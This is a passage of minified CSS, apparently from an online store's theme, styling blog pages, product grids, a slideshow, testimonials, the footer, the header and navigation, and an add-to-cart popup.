.list-item .info{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{margin-top:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:block;width:100%;height:160px;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{margin-top:12px;position:static}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{padding:12px 0 12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{margin-bottom:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript,.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{margin-top:12px;overflow-x:auto}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:108px;height:108px;min-width:108px;margin-left:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:first-of-type{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap::-webkit-scrollbar{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6)}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{display:block;font-size:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div.show{bottom:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .loading-box{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:0}.blog .blog-detail-content{background:#fff}.blog .blog-detail-content .bread-crumbs{display:none}.blog .blog-detail-content .mob-option-head{position:absolute;top:12px;padding:0 16px;box-sizing:border-box;z-index:9;width:100%;display:block}.blog .blog-detail-content .mob-option-head.head-scroll-style{background:#fff;position:fixed;top:0;height:50px;padding:7px 16px;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap>a{background:0 0;color:#000}.blog .blog-detail-content .mob-option-head>.icon-wrap{display:flex;justify-content:space-between}.blog .blog-detail-content .mob-option-head>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head>.icon-wrap>a{display:block;width:36px;height:36px;border-radius:50%;background:rgba(0,0,0,.4);text-align:center;line-height:36px;color:#fff;font-size:16px}.blog .blog-detail-content .mob-option-head .temp-wrap{display:none;width:140px;height:154px;background:#fff;border-radius:4px;padding:10px 0;box-sizing:border-box;position:absolute;top:40px;right:16px;box-shadow:0 4px 12px rgba(146,154,157,.4)}.blog .blog-detail-content .mob-option-head .temp-wrap .item{display:block;width:100%;height:44px;line-height:44px;padding:0 12px;box-sizing:border-box}.blog .blog-detail-content .mob-option-head .temp-wrap .item .iconfont{font-size:20px;vertical-align:middle}.blog .blog-detail-content .mob-option-head .temp-wrap .item .text{font-size:14px;color:#000;margin-left:12px}.blog .blog-detail-content .mob-option-head .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-detail-content .mob-option-head .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-detail-content .mob-option-head .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-detail-content .mob-option-head .share-box>div.show{bottom:0}.blog .blog-detail-content .mob-option-head .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-detail-content .content-wrap{margin-top:0}.blog .blog-detail-content .content-wrap .left-wrap{width:100%;padding:0}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:100%;height:207px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:flex;margin-top:12px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image{width:40px;height:40px;border-radius:50%}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .name{font-weight:500;font-size:14px;line-height:20px;color:#000}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .desc{margin-top:4px;font-size:12px;line-height:17px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .left-wrap .article-title{margin-top:12px;padding:0 16px;font-size:20px;line-height:28px}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:12px;padding:0 16px;font-size:12px;line-height:17px}.blog .blog-detail-content .content-wrap .left-wrap .article-text{margin-top:24px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .copyright{margin-top:30px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{margin-top:32px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:24px;text-align:left;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding:20px 16px 0}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{padding:12px;margin-top:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image{width:80px;height:80px;min-width:80px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-size:16px;line-height:22px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-size:16px;line-height:18px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:14px;line-height:16px;margin-left:8px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy span{display:none}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:block}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{width:28px;height:28px;line-height:28px;border-radius:50%;padding:0;font-size:16px}.blog .blog-detail-content .content-wrap .right-wrap{display:none}.blog .blog-detail-content>.share-box{display:none}.blog .blog-big-img .layer-img{height:auto}}
.default-collection{transition:all .5s}.default-collection h3.title{position:relative}.default-collection h3.title::before{display:block;clear:both;content:"";visibility:hidden;height:0}.default-collection h3.title::after{content:'';width:100%;height:1px;top:50%;left:0;position:absolute;background-color:#000}.default-collection h3.title>span{color:var(--heading-color);font-weight:600;padding:0 20px;position:relative;z-index:1;background-color:var(--background-color);display:inline-block;max-width:70%}.default-collection .featured-product-modle{text-align:center}.default-collection .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden}.default-collection .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.default-collection .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.default-collection .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.default-collection .grid{display:grid;grid-gap:24px;grid-template-columns:repeat(4,1fr)}.default-collection .grid-item{position:relative;padding-bottom:12px;background:#fff}.default-collection .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.default-collection .img-wrapper .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.default-collection .img-wrapper img{width:100%}.default-collection .good-info{padding:0 8px}.default-collection .good-info .product-name{display:-webkit-box;word-break:break-all;margin-bottom:8px}.default-collection .good-info .product-name a{color:var(--heading-color)}.default-collection .star .score span.iconfont{font-size:14px}.grid-item.colorList-commen{display:flex;flex-direction:column}.good-info{display:flex;flex-direction:column;flex:1;justify-content:space-between}@media screen and (min-width:768px){.default-collection .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.default-collection .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.default-collection .img-wrapper:hover .second-img{opacity:1;z-index:1}.default-collection .grid-item:hover{box-shadow:0 0 10px rgba(0,0,0,.1)}}@media screen and (max-width:768px){.default-collection .grid{grid-gap:16px;grid-template-columns:repeat(2,1fr)}.default-collection .good-info .star{display:block;height:auto}.default-collection .good-info .star .score{display:block}}
.default-slideshow.sections{max-width:100%;width:100%}.default-slideshow.sections.full-screen{height:100vh}.default-slideshow{width:100%;color:#fff;padding:0}.default-slideshow .swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;max-height:100vh}.default-slideshow .swiper-slide .mobImg{display:none}.default-slideshow .swiper-pagination{width:100%;bottom:20px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:12px;height:12px;opacity:1;border-radius:12px;background:#fff;margin:0 5px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.default-slideshow .swiper-navigation{width:100%}.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{font-size:34px;line-height:44px;background:0 0;top:50%;opacity:.8;width:44px;height:44px;background:rgba(255,255,255,.75);border-radius:50%;text-align:center;color:#000}.default-slideshow .swiper-button-next:hover,.default-slideshow .swiper-button-prev:hover{opacity:1}.default-slideshow .swiper-item-box{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 15px;box-sizing:border-box;display:flex;justify-content:center;align-items:center;display:-webkit-box;display:-webkit-flex;-webkit-align-items:center;box-align:center;-webkit-box-align:center}.default-slideshow .swiper-item-box .width-custom{width:1280px}.default-slideshow .swiper-item-box>div{width:100%;max-width:100%;margin:0 auto}.default-slideshow .swiper-item-box.text-left{text-align:left}.default-slideshow .swiper-item-box.text-center{text-align:center}.default-slideshow .swiper-item-box.text-right{text-align:right}.default-slideshow .swiper-item-box .swiper-title{font-size:36px}.default-slideshow .swiper-item-box .swiper-describe{font-size:16px;line-height:22px;margin-top:8px;margin-bottom:24px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:40px}.default-slideshow .swiper-item-box .swiper-shop-now a{padding:11px 30px;font-size:18px;display:inline-block;background:#ffb902;color:#202020}.default-slideshow .default-slideshow-link{position:absolute;top:0;left:0;height:100%;width:100%}.default-slideshow .swiper-img{width:100%;height:100%}.default-slideshow .swiper-img img{width:100%;height:100%;object-fit:cover}.default-slideshow.same-size-first{height:auto}.default-slideshow.same-size-first .swiper-slide{max-height:initial}.default-slideshow.same-size-first .swiper-pagination{transform:translate(-50%,-30px);left:50%;width:auto}.default-slideshow.default{height:auto}.default-slideshow.default .swiper-img{height:480px}.default-slideshow.printscreen .swiper-slide{background:0 0}.default-slideshow.printscreen .swiper-img{opacity:0}.default-slideshow.printscreen .swiper-img img{width:auto;height:auto;object-fit:none}@media screen and (max-width:768px){.default-slideshow .swiper-button-next,.default-slideshow .swiper-button-prev{width:34px;height:34px;line-height:34px;font-size:25px}.default-slideshow .swiper-pagination-bullets .swiper-pagination-bullet{width:8px;height:8px}.default-slideshow .swiper-item-box .swiper-title{font-size:24px;line-height:1.2}.default-slideshow .swiper-item-box .swiper-describe{margin:8px 0;line-height:1.2;font-size:16px}.default-slideshow .swiper-item-box .swiper-shop-now{margin-top:25px}.default-slideshow .swiper-item-box .swiper-shop-now a{font-size:18px!important}.default-slideshow.full-screen{height:100vh}.default-slideshow.default .swiper-slide,.default-slideshow.same-size-first .swiper-slide{display:block}.default-slideshow.default .swiper-img{height:180px}.default-slideshow.default .swiper-pagination{top:160px}.default-slideshow.printscreen{background-image:none!important}.default-slideshow.printscreen .swiper-img{opacity:1;height:480px}.default-slideshow.printscreen .swiper-img img{width:100%;height:auto;object-fit:cover}.default-slideshow.printscreen .swiper-pagination{top:500px}.default-slideshow .swiper-slide .mobImg{display:block}.default-slideshow .swiper-slide .pcImg{display:none}}
.icon-declare .grid-item{width:100%;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:16px;padding:8px;box-sizing:border-box}.icon-declare .grid-item .icons{font-size:40px;margin-bottom:5px}.icon-declare .grid-item .icons img{max-width:100%;max-height:inherit}.icon-declare .grid-item .description{margin-top:4px;font-size:14px;opacity:.8}@media screen and (min-width:768px){.icon-declare .swiper-wrapper{gap:16px}.icon-declare .swiper-wrapper.grid-pc-1,.icon-declare .swiper-wrapper.grid-pc-2,.icon-declare .swiper-wrapper.grid-pc-3,.icon-declare .swiper-wrapper.grid-pc-4{display:grid}.icon-declare .swiper-wrapper.grid-pc-1{grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-pc-2{grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.grid-pc-3{grid-template-columns:repeat(3,1fr)}.icon-declare .swiper-wrapper.grid-pc-4{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:768px){.icon-declare .swiper-wrapper{gap:8px}.icon-declare .swiper-wrapper.grid-1{display:grid;grid-template-columns:repeat(1,1fr)}.icon-declare .swiper-wrapper.grid-2{display:grid;grid-template-columns:repeat(2,1fr)}.icon-declare .swiper-wrapper.slideshow{gap:0}.icon-declare .swiper-wrapper.slideshow .grid-item{width:calc((100% - 8px)/ 1.5)}.icon-declare .grid-item .icons{margin-bottom:0}}
.testimonials ul{display:flex;justify-content:space-between;align-items:center;color:var(--heading-color);padding:12px 0}.testimonials .grid-item>div{display:flex;align-items:center;padding:0;box-sizing:border-box;background:var(--white);text-align:center;font-size:18px;transition:.3s;transform:scale(.95);font-size:16px;overflow:hidden}.testimonials .grid-item.swiper-slide-active,.testimonials .grid-item.swiper-slide-duplicate-active{z-index:2}.testimonials .grid-item .description,.testimonials .grid-item .icons,.testimonials .grid-item .picture{margin-right:10px}.testimonials .grid-item .picture{margin-bottom:16px}.testimonials .grid-item .description{font-size:14px}.testimonials .grid-item .title{margin-bottom:5px;font-size:16px;font-weight:700}.testimonials .grid-item .name{margin-bottom:4px;font-size:18px}.testimonials .grid-item .address{font-size:12px;color:var(--text-color)}.testimonials .grid-item .picture img{max-width:43px;max-height:43px}.testimonials .swiper-pagination{position:relative;padding-top:24px;display:flex;align-items:center;justify-content:center;bottom:0}.testimonials .swiper-pagination-bullet{width:8px;height:8px;background:#000}.testimonials .swiper-pagination-bullet.swiper-pagination-bullet-active{width:12px;height:12px}@media screen and (max-width:768px){.testimonials .grid-item{padding:0 24px;box-sizing:border-box}.testimonials .grid-item>div{justify-content:center}.testimonials .grid-item .picture{margin-bottom:0}}
footer{width:100%;font-size:14px;color:rgba(0,0,0,.87);line-height:1.25;background:#fafafa;box-sizing:border-box}footer.max-w{max-width:1350px;margin:0 auto}footer.max-w .footer-main{padding-top:0}footer.max-w .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:50px}footer.max-w .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px}footer.max-w .footer-copyright{text-align:left;padding-top:0;padding-bottom:106px}footer.max-w .footer-copyright>div{padding:0}footer.max-w .footer-copyright .share-box{float:none;padding:12px 0 0}footer.max-w .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer.max-w .footer-copyright .follow-us h4{display:block}footer a{font-size:14px;color:rgba(0,0,0,.87);line-height:2.5}footer .footer-main{display:flex;margin:0 auto;box-sizing:border-box;text-align:left;padding:54px 16px 24px}footer .footer-modules{box-sizing:border-box;width:100%;margin-left:50px}footer .footer-modules:first-of-type{margin-left:0;padding-left:0}footer .footer-modules h4{margin:0 0 10px;font-size:18px;font-weight:600}footer .footer-modules h4 svg{display:none}footer .footer-modules .newsletter{display:flex;align-items:center;margin-top:16px;position:relative}footer .footer-modules .newsletter>input{width:100%;height:40px;padding:8px 0 8px 12px;box-sizing:border-box;border:1px solid #fff;font-size:12px;background:#fff}footer .footer-modules .newsletter>input::-webkit-input-placeholder{opacity:.5}footer .footer-modules .newsletter .iconfont{font-size:20px;position:absolute;right:10px}footer .footer-copyright{text-align:center;padding:24px 16px 24px}footer .footer-copyright>div{margin:0 auto;box-sizing:border-box}footer .footer-copyright .follow-us h4{display:none}footer .footer-copyright .share-box .iconfont{font-size:16px}footer .footer-copyright .share-box em{display:none}footer .footer-copyright .share-box a{width:32px;height:32px;display:inline-flex;align-items:center}footer .footer-copyright .payment-method>img{margin:0 6px 6px 0}footer .footer-subscribe .subscribe-tips{color:var(--success-text-color);margin-top:12px;display:none}footer .footer-subscribe .subscribe-tips::before{content:'\e69d';font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:4px}@media screen and (max-width:768px){footer .footer-main{flex-wrap:wrap;padding:0 0 24px}footer .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:0}footer .footer-modules .np-ui-subhead-title{display:none}footer .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}footer .footer-modules h4 svg{display:block}footer .footer-copyright{padding:0 0 82px;text-align:left}footer .footer-copyright>div{padding:0}footer .footer-copyright .share-box{float:none;padding:12px 0 0}footer .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer .footer-copyright .follow-us h4{display:block}}
@media screen and (min-width:768px){.head-notice.pc-no-img span{position:static}.head-notice.pc-no-img picture{display:none}.header.headerIndex{position:absolute;z-index:2;width:100%;border-bottom:0;background:0 0;color:var(--white);box-shadow:none}.header.headerIndex a,.header.headerIndex select{color:var(--white)}}.header{align-items:center;display:grid;grid-template-columns:1fr auto 1fr;grid-gap:10px;position:relative;padding:10px 32px;box-sizing:border-box;z-index:10;color:var(--heading-color);background:var(--white);box-shadow:0 2px 4px rgba(26,26,27,.1);min-height:60px}.header.fixed-top{position:fixed;width:100%;top:0;left:0;box-shadow:0 2px 4px rgba(26,26,27,.1);color:var(--heading-color);background:var(--white)}.header.fixed-top a,.header.fixed-top select{color:var(--heading-color)}.header .logo{display:flex;align-items:center;justify-content:center;width:270px;flex:none}.header .logo span{min-height:20px;font-size:20px;white-space:nowrap}.header .logo img{display:block;height:100%;object-fit:cover}.header .menu,.header .operat{width:100%}.header .menu{display:flex;height:100%;align-items:center}.header .menu.mobile .nav-icon{display:block}.header .menu.mobile .nav-ul{display:none}.header .operat{display:flex;align-items:center;width:100%;justify-content:flex-end}.header .operat .head-buycart,.header .operat .head-customer,.header .operat .head-search{position:relative;cursor:pointer}.header .operat .head-buycart.iconfont,.header .operat .head-customer.iconfont,.header .operat .head-search.iconfont{font-size:44px}.header .operat .head-buycart i,.header .operat .head-customer i,.header .operat .head-search i{position:absolute;top:5px;right:0;min-width:8px;height:14px;padding:2px 5px;font-size:12px;font-style:normal;line-height:1;border-radius:18px;text-align:center;background:var(--main-button-background-color);color:var(--main-button-text-color);display:none}.header .nav{width:100%;display:table-cell}.header .nav-ul{padding:12px 0;white-space:nowrap;display:inline-block;visibility:hidden}.header .nav-item{white-space:normal;display:inline-block;position:relative}.header .nav-item.nav-member{display:none}.header .nav-item.nav-single>a{padding:0}.header .nav-item.nav-single>a::after{display:none}.header .nav-item>a{margin-right:16px;padding-right:12px}.header .nav-item>a::after{position:absolute;top:50%;right:10px;content:"\e76c";font-family:iconfont!important;font-size:14px;font-style:normal;transform:translateY(-50%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-50%)}.header .nav-item:hover>a{text-decoration:underline}.header .nav-item:hover .nav-item-down-menu{opacity:1;visibility:visible;transform:translateY(0);color:#a26b25}.header .nav-item-down-menu,.header .three-menu-wrap{width:200px;background:var(--white);padding:12px;position:absolute;opacity:0;visibility:hidden;box-shadow:6px 6px 6px rgba(0,0,0,.2);transition:all .5s}.header .nav-item-down-menu{margin:10px 0 0 0;left:0;top:25px;z-index:2;transform:translateY(-15px)}.header .nav-item-down-menu a{display:flex;font-size:14px;padding:5px;word-wrap:break-word;color:var(--heading-color);justify-content:space-between;align-items:center}.header .nav-item-down-menu li:hover .three-menu-wrap{opacity:1;visibility:visible}.header .three-menu-wrap{top:0;left:100%}.head-notice a{display:flex;align-items:center;justify-content:center;padding:0;line-height:1.5}.head-notice a img{width:100%;height:100%;object-fit:cover}.head-notice span{position:absolute;padding:12px;box-sizing:border-box;display:block}.head-notice picture{width:100%;display:flex}.header-menu{background:#fff}.header-menu.z-index{position:relative;z-index:99999}.header-menu>div{margin:0 auto;position:relative;display:flex;align-items:center}.currency-more{position:relative;cursor:pointer;padding:10px 16px;font-size:16px;display:flex;align-items:center;flex:none;min-width:106px;box-sizing:border-box;justify-content:space-between}.currency-more::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;width:20px;text-align:right}.currency-more img{margin-right:4px;width:14px;height:12px;object-fit:cover}.currency-more .currency-list{width:100%;background:#f5f5f5;box-shadow:0 2px 8px rgba(0,0,0,.15);position:absolute;left:0;top:25px;z-index:2;overflow-y:scroll;margin-top:10px;color:var(--heading-color);padding:10px 16px;box-sizing:border-box;max-height:400px;display:none}.currency-more .currency-list::-webkit-scrollbar{width:5px}.currency-more .currency-list li{cursor:pointer;text-align:left;line-height:30px;position:relative}.currency-more .currency-list li.active::after{content:"\e645";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;position:absolute;right:-16px;top:50%;transform:translateY(-50%)}.country-select{position:relative;cursor:pointer;height:48px;display:inline-block}.country-select>select{width:auto;height:100%;padding-right:30px;padding-left:5px;font-size:16px;border:0;cursor:pointer}.country-select>select>option{color:var(--heading-color)}.country-select::after{content:"\e6f0";position:absolute;top:50%;right:10px;font-family:iconfont!important;font-size:16px;font-style:normal;transform:translateY(-55%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-55%)}.nav-icon{display:none;cursor:pointer;font-size:44px;line-height:1}.nav-drawer{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;z-index:102;color:var(--heading-color);background:var(--white);transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer.drawer{width:290px;left:-290px;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(290px);-moz-transform:translateX(290px);-ms-transform:translateX(290px);-o-transform:translateX(290px);transform:translateX(290px)}.nav-drawer .nav-header{padding:24px 16px;display:grid;grid-template-columns:1fr auto;align-items:center}.nav-drawer .nav-header .iconfont{cursor:pointer}.nav-drawer .back{padding:24px 16px;display:grid;text-align:center;font-size:18px;position:relative}.nav-drawer .back::before{content:"\e623";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:16px;top:50%;transform:translate(0,-50%)}.nav-drawer .logo,.nav-drawer .nav-footer{display:none}.nav-drawer .mobile-menu{height:100%;overflow:auto;position:relative;z-index:2}.nav-drawer .nav-ul .nav-item{margin-bottom:0}.nav-drawer .nav-ul .nav-item a{padding:12px 0;margin:0 16px;display:block;font-size:16px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;color:#1a1a1b;padding-right:15px}.nav-drawer .nav-ul .nav-item>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item>a .icon-donwn-copy{position:absolute;right:12px;transform:rotate(-90deg)}.nav-drawer .nav-ul .nav-item>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu{font-size:14px;position:fixed;background:#fff;width:100%;left:100%;top:0;height:100%;overflow-y:auto;transition:all .35s cubic-bezier(.46,.01,.32,1);z-index:3}.nav-drawer .nav-ul .nav-item .nav-item-down-menu::-webkit-scrollbar{display:none}.nav-drawer .nav-ul .nav-item .nav-item-down-menu.nav-item-down-menu--show{left:0;transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a{display:flex;align-items:center;position:relative}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a .iconfont{position:absolute;right:0;top:50%;transform:translateY(-50%)}.nav-drawer .nav-ul .nav-item .three-menu-wrap{background:#f5f5f5}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a img{width:60px;height:60px;object-fit:cover;margin-right:12px}.add-cart-popup{position:absolute;right:0;width:100%;max-width:375px;display:block;background:var(--white);height:auto;opacity:0;visibility:hidden;box-shadow:0 4px 8px rgba(0,0,0,.1);padding:16px;z-index:10;top:80px;box-sizing:border-box;color:var(--heading-color)}.add-cart-popup.add-cart-popup--show{opacity:1;visibility:visible}.add-cart-popup .product-info{display:flex;align-items:center;font-size:16px;flex-wrap:wrap}.add-cart-popup .product-info .add-list{width:100%;display:flex;justify-content:space-between;border-bottom:1px solid var(--border-color);padding:12px 0}.add-cart-popup .product-info .add-list>div:nth-of-type(2){width:100%}.add-cart-popup .product-info .add-list>div:nth-of-type(2)>div:first-of-type{-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.add-cart-popup .product-info .current-img{display:flex;justify-content:center;align-items:center;text-align:center;background:#f5f5f5;width:80px;height:80px;flex:none;margin-right:12px}.add-cart-popup .product-info .current-img>img{max-width:100%;max-height:100%;height:auto}.add-cart-popup .product-info .attribute{color:#999;font-size:12px;margin-top:8px}.add-cart-popup .product-info .add-list-price .cart-price,.add-cart-popup .product-info .add-list-price .cart-quantity{display:inline-block}.add-cart-popup .product-info .cart-price{font-size:18px;margin-top:18px}.add-cart-popup .add-info{width:100%;font-size:16px}.add-cart-popup .add-info .cart-info{margin-top:16px}.add-cart-popup .add-info .cart-info a{margin-top:12px;color:var(--secondary-button-text-color)}.add-cart-popup .add-info .cart-tips,.add-cart-popup .add-info .cart-total{margin-bottom:16px}.add-cart-popup .add-info .cart-total{display:flex;justify-content:space-between}.add-cart-popup .add-info .cart-total>span{font-size:18px}.add-cart-popup .add-info .cart-tips>span{font-weight:700}.add-cart-popup .add-info .np-ui-btn{width:100%;font-size:14px}@media screen and (max-width:768px){.header{padding:4px;width:100%;justify-content:center;grid-template-columns:1fr}.header .logo{width:auto;max-width:calc((100vw - 0px)*.4);overflow:hidden;justify-content:center;margin:0 auto}.header .logo img{max-width:100%}.header .nav{display:none}.header .operat{right:4px}.header .operat .country-select,.header .operat .currency-more,.header .operat .head-customer{display:none}.header .menu,.header .operat{display:flex;align-items:center;position:absolute;width:auto;height:100%}.header .menu{left:4px}.head-notice.mobile-no-img span{position:static}.head-notice.mobile-no-img 